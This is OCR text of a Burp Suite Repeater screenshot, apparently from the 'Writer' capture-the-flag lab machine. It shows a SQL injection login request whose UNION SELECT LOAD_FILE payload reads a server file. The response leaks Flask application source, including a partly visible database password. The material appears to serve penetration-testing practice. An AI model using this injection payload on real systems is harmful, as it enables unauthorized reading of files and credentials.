 Burp Suite Community Edition v2021.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: http://10.10.11.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin' UNION SELECT 1,LOAD_FILE("/var/www/writer.htb/writer/__init__.py"),3,4,5,6#&password=sdas
Search... 0 matches
Response
Pretty Raw Hex Render \n
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome adminfrom flask import Flask, session, redirect, url_for, request, render_templa
29 from mysql.connector import errorcode
30 import mysql.connector
31 import urllib.request
32 import os
33 import PIL
34 from PIL import Image, UnidentifiedImageError
35 import hashlib
36
37 app = Flask(__name__,static_url_path=&#39;&#39;,static_folder=&#39;static&#39;,template_
38
39 #Define connection for database
40 def connections():
41 try:
42 connector = mysql.connector.connect(user=&#39;admin&#39;, password=&#39;ToughPasswordToC
43 return connector
44 except mysql.connector.Error as err:
45 if err.errno == errorcode.ER_ACCESS_DENIED_ERROR:
46 return (&#34;Something is wrong with your db user name or password!&#34;)
47 elif err.errno == errorcode.ER_BAD_DB_ERROR:
48 return (&#34;Database does not exist&#34;)
49 else:
50 return (&#34;Another exception, returning!&#34;)
51 else:
52 print (&#39;Connection to DB is ready!&#39;)
53
54 #Define homepage
55 @app.route(&#39;/&#39;)
56 def home_page():
57 try:
58 connector = connections()
59 except mysql.connector.Error as err:
60 return (&#34;Database error&#34;)
61 cursor = connector.cursor()
62 sql_command = &#34;SELECT * FROM stories;&#34;
63 cursor.execute(sql_command)
64 results = cursor.fetchall()
65 return render_template(&#39;blog/blog.html&#39;, results=results)
66
67 #Define about page
68 @app.route(&#39;/about&#39;)
69 def about():
Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (7)
Done 15,069 bytes | 112 millis